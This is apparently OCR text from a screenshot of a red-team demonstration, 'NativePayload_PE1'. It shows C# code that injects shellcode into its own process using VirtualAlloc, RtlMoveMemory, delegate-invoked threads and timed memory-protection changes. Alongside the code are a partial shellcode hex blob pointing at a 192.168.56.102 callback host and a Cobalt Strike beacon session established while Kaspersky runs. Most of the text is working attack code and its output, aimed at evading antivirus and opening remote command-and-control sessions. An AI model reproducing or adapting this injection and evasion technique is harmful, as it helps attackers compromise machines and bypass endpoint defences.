 Command Prompt - NativePayload_PE1.exe fc,48,83,e4,f0,e8,c8,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,2...
5,d7,58,58,58,48,05,00,00,00,00,50,c3,e8,7f,fd,ff,ff,31,39,32,2e,31,36,38,2e,35,36,2e,31,30,32,00,12,34,56,78
NativePayload_PE1 , Published by Damon Mohammadbagher , May 2022
NativePayload_PE1 Asm Bytes + Thread Injection into local Process + C# Delegation
Step1 Delegate.Invoke(1CE06380000) Intptr Done. [API::VirtualAlloc]
Step2 Delegate.Invoke(00000000) Intptr Done. [API::RtlMoveMemory]
Step3 Delegate.Invoke(00000000) Intptr Done. [API::C# thread started]
Step4 Delegate.Invoke(1CE06380000) Intptr Done. [API::VirtualProtectEx [delay + Set to 0x10 (Execute mode)]
92 System.Threading.Thread.Sleep(60000);
93
94 //Marshal.Copy(_asm_shell, 0, shellcodeAddr, _asm_shell.Length);
95 RtlMoveMemory(_VA, _asm_shell, (uint)_asm_shell.Length);
96 showcmd("2", "RtlMoveMemory", IntPtr.Zero);
97
98
99 ThreadStart _ts = new ThreadStart(() =>
100 {
101 __Assembly _Method = (__Assembly)Marshal.GetDelegateForFunctionPointer
102 (_VA, typeof(__Assembly));
103
104 /// Delegation Technique to change code but with same result [Technique D]
105 Delegate _Delegate = new Action(() => { _Method(); });
106 _Delegate.DynamicInvoke(); /*_Method();*/
107 });
108
109 //_thread.Start();
110 Thread _t = new Thread(_ts);
111 Delegate _TDelegate = new Action(() => { _t.Start(); });
112 _TDelegate.DynamicInvoke();
113 showcmd("3", "C# thread started", IntPtr.Zero);
114
115 VirtualProtectEx(ProcessHandle, _VA, (UIntPtr)_asm_shell.Length, 0x10, out _out);
116 showcmd("4", "VirtualProtectEx [delay + Set to 0x10 (Execute mode)", _VA);
117
118 System.Threading.Thread.Sleep(120000);
119
120 showcmd("5", "VirtualProtectEx [delay + Set to 0x20 (Read_Execute mode)", _VA);
121 VirtualProtectEx(ProcessHandle, _VA, (UIntPtr)_asm_shell.Length, 0x20, out _out);
122
123 Console.WriteLine("\nBingo Meterpreter Session by Thread Injection Method + Delega
124
89 % No issues found
Error List C# Interactive (64-bit) Pa
Ready
Oracle VM VirtualBox
Machine View Input Devices Help
1 2 3 4 2
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
exte... in... liste... user com... note proc... pid arch last
192.... 192.... 2 _Da... DEV... Nativ... 5760 x64 25s
Listeners X
name payload host port bi... beacons profile
1 windows/beacon_... 192.16... 80 192.168.56.102 default
2 windows/beacon_... 192.16... 443 192.168.56.102 default
NativePayload_PE1.exe (5760) Properties
Handles .NET assemblies .NET performance GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
Hide free regions Strings...
Base address Type Size Prot
0x1ce06380000 Private: Commit 4 kB X
0x7ff8e74b5000 Image: Commit 8 kB WC
0x7ff8e6cf3000 Image: Commit 4 kB WC
Kaspersky Security Cloud 21.3.10.391(j)
Databases release date: 1/22/2023 8:53 PM
Process Hacker (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Processes (Ctrl+K)
1:02 AM